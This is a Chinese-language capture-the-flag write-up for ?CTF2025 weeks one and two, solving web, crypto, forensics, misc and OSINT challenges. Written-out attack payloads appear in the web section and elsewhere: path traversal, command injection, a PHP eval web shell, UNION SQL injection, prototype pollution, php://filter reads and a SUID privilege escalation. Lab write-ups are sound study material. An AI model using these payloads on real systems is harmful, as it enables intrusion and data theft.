?CTF2025_week1&week2_WP
Web

[Week1] secret of php
16进制绕过
a=0x7e9 |
来到 Flll4g.php
md5强碰撞一把梭了
a[]=1&b[]=2&aa=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1U%5D%83%60%FB_%07%FE%A2&bb=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1%D5%5D%83%60%FB_%07%FE%A2&aaa=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1U%5D%83%60%FB_%07%FE%A2&bbb=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1%D5%5D%83%60%FB_%07%FE%A2 |
[Week1] 包含不明东西的食物?!
查看页面源码
路径穿越读取flag
filename=../../../../../../../flag.txt |
[Week1] Ping??
非预期
访问/flag.txt
预期
;cat f*; |
[Week1] 前端小游戏
在game.js找到flag
[Week1] Gitttttttt
git泄露
python GitHack.py http://challenge.ilovectf.cn:30656/.git/ |
得到flag_yooooooouuuuuu_caannnnnnnntttttttt_fiiiiiinnnndddme.txt

[Week1] from_http
按照要求完成
[Week2] 这是什么函数
猜测是原型链污染,后端是python环境
把/static/污染成根目录
{"__init__":{"__globals__" : {"app" : {"_static_folder" : "/"}}}} |
接着访问
/static/flag |
得到flag
[Week2] 留言板
fenjing一把梭
[Week2] Only Picture Up
先上传图片马,然后文件包含
<?php eval($_POST[1]);?> |
包含
/index.php?preview=a.jpg |
[Week2] Regular Expression
正则表达式
?=-ctf%3C%0A%3E%3E%3E%3E%3Eh00!!!!!!!!!!@email.com%20flaga |
[Week2] 登录和查询
爆破账号密码
admin:admin123 |
登陆后,进行SQL注入
查表名
?id=-1'union select 1,group_concat(hex(table_name)),1 from information_schema.tables where table_schema=database()--+ |
查列名
?id=-1' union select 1,group_concat(hex(column_name)),3 from information_schema.columns where table_schema=database() and table_name='flags'--+ |
查数据(flag)
?id=-1' union select 1,concat(0x7e,id,0x7e,flag,0x7e),1 from flags limit 1,1 --+ |
[Week2] Look at the picture
使用伪协议读取/flag
?url=php://filter/resource=/flag |
Crypto
[Week1] Basic Number theory
from Crypto.Util.number import * |
函数gift(m, prime) = pow(m, (prime + 1) // 2, prime)的核心是利用了素数模下的二次剩余性质。对于奇素数p,根据欧拉准则:
- 若
m是模p的二次剩余,则m^((p-1)/2) ≡ 1 mod p - 若
m不是模p的二次剩余,则m^((p-1)/2) ≡ -1 mod p
因此,gift(m, p) = m^((p+1)/2) mod p = m * m^((p-1)/2) mod p ≡ ±m mod p。即gift1 ≡ ±m mod p,gift2 ≡ ±m mod q。
m模p和模q的可能取值各有 2 种,共 4 种组合:
m ≡ gift1 mod p且m ≡ gift2 mod qm ≡ gift1 mod p且m ≡ -gift2 mod qm ≡ -gift1 mod p且m ≡ gift2 mod qm ≡ -gift1 mod p且m ≡ -gift2 mod q
枚举 4 种可能的组合,用 CRT 求解m并还原flag
exp
from Crypto.Util.number import long_to_bytes |
[Week1] xorRSA
from Crypto.Util.number import * |
泄露的信息是p^q,用dfs搜索即可,剪枝加速
exp
import gmpy2 |
[Week1] two Es
from Crypto.Util.number import * |
共模攻击
n = 118951231851047571559217335117170383889369241506334435506974203511684612137655707364175506626353185266191175920454931743776877868558249224244622243762576178613428854425451444084313631798543697941971483572795632393388563520060136915983419489153783614798844426447471675798105689571205618922034550157013396634443 |
[Week1] Strange Machine
from secret import msg_len, offset, plaintext |
经过测试可以发现,第一次和第三次输入相同的明文,得到的密文是一样的,可以判断key循环了
因此第二次输入用于加密的密钥和加密plaintext所用的密钥是相同的
exp
import base64 |
[Week1] beyondHex
17进制
enc = '807G6F429C7FA2200F46525G1350AB20G339D2GB7D8' |
[Week1] certificate
-----BEGIN RSA PRIVATE KEY----- |
题目泄露了部分私钥
根据私钥的格式,可以提取出n e dp
接着,根据泄露的东西,有以下数学关系
e*dp == 1 mod (p-1) |
exp
import gmpy2 |
[Week2] AES_mode
from Crypto.Cipher import AES |
参考链接:CRYPTO/Part 1/23-Cry-Monday-第二节课作业.md
考察异或的一个知识点,因为hint的是4个随机字节重复8次,也就是32个,而key只有16位,所以两个异或之后,hint的一部分信息会显示出来(前16个),因此我们就可以复原hint,之后将复原出来的hint与结果异或一次就可以复原key了。
之后就是解AES,但是我们不知道iv,所以没办法用CBC的模式直接解密,但是根据提示,我们可以用ECB的方式解密,这两个只差一个异或,解密完了异或回去就可以得到iv,从而达到解密效果
from Crypto.Cipher import AES |
[Week2] Common RSA
from Crypto.Util.number import * |
moeCTF2025有道题一样的思路
已知hint = pow(p + q, 2, n),则有hint + k*n == p+q
因为n=p*q因此k最大也就是4
爆破k求出p+q
接着求出p和q的值,因为phi和e不互素
用AMM或者有限域开方求出flag
求p和q
import random |
解flag
import random |

能通,但时间很久,挂了一晚上出了,耗时34657s
[Week2] findKey in middle
from Crypto.Util.Padding import pad |
因为 k1 < 41813 且 k2 < 53149,搜索空间很小。虽然直接暴力所有 (k1, k2) 会稍大,但可以分两步优化:
计算 3^k1 mod p 并存入表。
对每个 k2 计算 (367608838 * 5^{-k2}) mod p,查表得到匹配的 k1。
有了 (k1, k2) 后,用中国剩余定理 (CRT) 合并
即可得到唯一解 key
AI梭的脚本
from Crypto.Util.number import long_to_bytes |
[Week2] baby Elgamal
from Crypto.Util.number import * |
BSGS求离散对数
from Crypto.Util.number import long_to_bytes |
[Week2] Furious BlackCopper
from Crypto.Util.number import * |
泄露了p低20位和p30位后的800位,用 Coppersmith即可求出高位,低20-30位爆破
import gmpy2 |
[Week2] strange random
源码
from Crypto.Util.number import * |
先通过GCD(n1,n2)求出q,从而求出p和r
接着使用RandCrack预测随机数得到e,因为e和phi不互素,因此需要用AMM来进行有限域开方
这里我用r做后续的计算,gcd(e,r-1)==4,因此先求出m^4的值,然后再AMM开4次方即可得到flag
import random |
Forensics
[Week1] 取证第一次

strings一把梭了
strings what.vmdk | grep flag |
[Week2] 你也喜欢win7吗
提取出flag.zip和hint.txt

根据hint,导出画图继续分析
在这个参数下能够看到密码
接着翻转图片,清楚地看到解压密码
114ezmisc514 |
解压得到flag
flag{1z_volatility_F0r3ns1c5} |
Misc

[Week1] 《关于我穿越到CTF的异世界这档事:序》
根据文件名,可以直到是base8
base64隐写,得到码表
?CTFmisc |
然后搓一个base8的解密函数,得到结果后再base64解密得到flag
from Crypto.Util.number import long_to_bytes |

[Week1] 俱乐部之旅(1) - 邀请函
掩码爆破
c5im???? |
c5im8467 |
解压后,将docx文档后缀改成zip解压

找到一个u_f0und_m3,hex解码得到后半段flag
&Welc0me_t0_th3_c5im_C1ub} |


接着在core.xml找到2进制数
解码得到前半段flag
flag{W0rd_5t3g_is_1z |
完整flag
flag{W0rd_5t3g_is_1z&Welc0me_t0_th3_c5im_C1ub} |
[Week1] 布豪有黑客(一)

追踪/password.txt得到解压密码
?CTF2025 |
导出/flag.zip的数据,解压得到flag
flag{Wireshark_1s_4wes0m3} |

[Week1] 文化木的侦探委托(一)
修改高度得到提示
LSB得到flag
flag{Please_Find_ME} |

[Week1] 维吉尼亚朋友的来信
查看频谱图
deepsound得到来信
Gieg fsq sulirs, |
在线维吉尼亚爆破得到密钥为deepsound
Dear new friend, |
flag
flag{funny_letter_to_you} |
[Week2] 《关于我穿越到CTF的异世界这档事:破》

SUID提权
find / -perm -4000 2>/dev/null |
找到程序editnote具有SUID权限
反编译
可以看到file完全可控
接着编写一个恶意程序
#include<stdio.h> |
编译后设置到环境变量让editnote执行
export EDITOR=/home/ctf/shell |

运行editnote,即可提权到root
[Week2] 俱乐部之旅(2) - 我邮件呢??

追踪TCP得到压缩包
导出后明文攻击,解压出图片

bkcrack.exe -C Congratulations.zip -c id_card.png -x 0 89504E470D0A1A0A0000000D49484452 |
4458e940b799c5419ac8fbceac043ac5 |
最后解压txt文件,在最下边找到flag
flag{pl34s3_s4f3gu4rd_y0ur_r3c0v3r3d_c5im_d4t4} |
[Week2] 破碎的拼图
steghide解密,得到一个压缩包
steghide extract -sf image.jpg -p ?CTF |
接着将三个压缩包重命名
解压得到flag.doc,打开得到flag
flag{br0k3n_p1eces_r3a553mb13d_7h3_puzz13} |
[Week2] 布豪有黑客(二)
找到上传的木马
|
显然是冰蝎马
找到加密的命令
cd / ;openssl enc -des3 -salt -k W3lc0me2m1sc -in /flag -out /xp/www/week2/uploads/flag_decrypted.zip |
解密文件
openssl enc -d -des3 -salt -k W3lc0me2m1sc -in ./flag_decrypted.zip -out ./flag.txt |
得到flag
flag{1z_Beh1nd3r_Web5he1L_Ne7w0rk_Tr4ff1c} |
[Week2] 文化木的侦探委托(二)

pngcheck可以看到文件尾部存在异常块
pngcheck.win32.exe -v Blind2.png |
提取出尾部的异常块,并补齐图片头,得到和原图一样的图片
接着盲水印隐写
根据题目的描述
(注:flag内为可识别的明文,仅首个单词的首字母大写,以flag{}包裹) |
连猜带蒙得到flag
flag{W@tch_underw@ter} |
Osint
[Week1] Task 1. 见面地点
图片有GPS
34 deg 46' 18.33" N, 113 deg 43' 14.42" E |
转一下
34.771758, 113.720672 |
GPS搜地址
https://gaode.com/regeo?lng=113.720672&lat=34.771758 |
搜周边地铁站即可
flag{1_4_HuiZhanZhongXin} |
